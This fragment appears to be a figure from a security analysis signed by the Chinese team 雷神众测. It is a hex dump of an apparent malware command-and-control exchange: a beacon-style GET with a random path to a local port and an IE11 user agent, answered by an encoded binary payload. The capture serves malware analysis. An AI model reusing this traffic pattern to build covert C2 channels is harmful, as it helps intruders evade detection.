 00000000 47 45 54 20 2f 48 6d 51 51 35 53 76 65 34 50 63 GET /HmQ Q5Sve4Pc
00000010 51 4a 41 55 77 63 4c 66 51 52 51 6b 68 79 71 32 QJAUwcLf QRQkhyq2
00000020 76 54 64 76 4f 37 65 32 53 54 49 41 51 4f 4a 6c vTdvO7e2 STIAQOJl
00000030 36 59 49 69 57 4f 34 38 5f 63 50 6b 50 6f 52 78 6YIiWO48 _cPkPoRx
00000040 57 37 66 38 41 42 59 48 45 4d 53 38 66 63 57 54 W7f8ABYH EMS8fcWT
00000050 47 37 34 71 57 5f 70 74 69 62 6d 64 4a 68 71 31 G74qW_pt ibmdJhq1
00000060 51 47 48 4f 6b 62 68 6e 35 45 78 46 36 62 77 6b QGHOkbhn 5ExF6bwk
00000070 73 47 36 33 4c 44 64 49 51 31 5a 38 33 62 36 65 sG63LDdI Q1Z83b6e
00000080 72 4a 71 74 4a 62 57 68 6e 68 7a 61 75 64 65 77 rJqtJbWh nhzaudew
00000090 38 79 73 74 62 62 6b 30 63 4b 47 69 2f 20 48 54 8ystbbk0 cKGi/ HT
000000A0 54 50 2f 31 2e 31 0d 0a 41 63 63 65 70 74 2d 45 TP/1.1.. Accept-E
000000B0 6e 63 6f 64 69 6e 67 3a 20 69 64 65 6e 74 69 74 ncoding: identit
000000C0 79 0d 0a 48 6f 73 74 3a 20 31 32 37 2e 30 2e 30 y..Host: 127.0.0
000000D0 2e 31 3a 38 30 38 30 0d 0a 55 73 65 72 2d 41 67 .1:8080. .User-Ag
000000E0 65 6e 74 3a 20 4d 6f 7a 69 6c 6c 61 2f 35 2e 30 ent: Moz illa/5.0
000000F0 20 28 57 69 6e 64 6f 77 73 20 4e 54 20 36 2e 31 (Window s NT 6.1
00000100 3b 20 54 72 69 64 65 6e 74 2f 37 2e 30 3b 20 72 ; Triden t/7.0; r
00000110 76 3a 31 31 2e 30 29 20 6c 69 6b 65 20 47 65 63 v:11.0) like Gec
00000120 6b 6f 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 ko..Cont ent-Type
00000130 3a 20 61 70 70 6c 69 63 61 74 69 6f 6e 2f 6f 63 : applic ation/oc
00000140 74 65 74 2d 73 74 72 65 61 6d 0d 0a 43 6f 6e 6e tet-stre am..Conn
00000150 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d ection: close...
00000160 0a .
00000000 48 54 54 50 2f 31 2e 31 20 32 30 30 20 4f 4b 0d HTTP/1.1 200 OK.
00000010 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 63 6c 6f .Connect ion: clo
00000020 73 65 0d 0a 53 65 72 76 65 72 3a 20 41 70 61 63 se..Serv er: Apac
00000030 68 65 0d 0a 43 6f 6e 74 65 6e 74 2d 4c 65 6e 67 he..Cont ent-Leng
00000040 74 68 3a 20 31 36 39 0d 0a 0d 0a th: 169. ...
0000004B 46 06 b8 34 46 06 b8 34 46 06 b8 34 46 06 b8 34 F..4F..4 F..4F..4
0000005B 46 06 b8 34 46 06 b8 34 46 06 b8 a5 46 06 b8 35 F..4F..4 F...F..5
0000006B 46 06 b8 38 46 04 b8 35 46 06 b8 25 46 06 b8 49 F..8F..5 F..%F..I
0000007B 46 07 b9 9b 69 4e d5 65 17 33 eb 42 23 32 e8 57 F...iN.e .3.B#2.W
0000008B 17 4c f9 61 31 65 f4 41 22 59 cf 72 21 31 c8 53 .L.a1e.A "Y.r!1.S
0000009B 0f 45 d1 04 0c 7c 95 78 37 63 fe 78 24 64 f5 47 .E...|.x 7c.x$d.G
000000AB 1f 30 f6 53 7e 75 d4 64 03 62 f4 03 70 68 cb 67 .0.S~u.d .b..ph.g
000000BB 74 7e c8 7e 2b 49 80 76 3f 60 80 07 33 7e e1 6d t~.~+I.v ?`..3~.m
000000CB 1c 5c dc 4e 2f 60 c1 66 17 71 d0 43 20 69 88 7d .\.N/`.f .q.C i.}
000000DB 35 5e dc 76 7e 49 fb 41 0d 4f d0 77 0e 37 d5 53 5^.v~I.A .O.w.7.S
000000EB 3c 32 dd 6e 13 63 d2 1b 46 <2.n.c.. F
雷神众测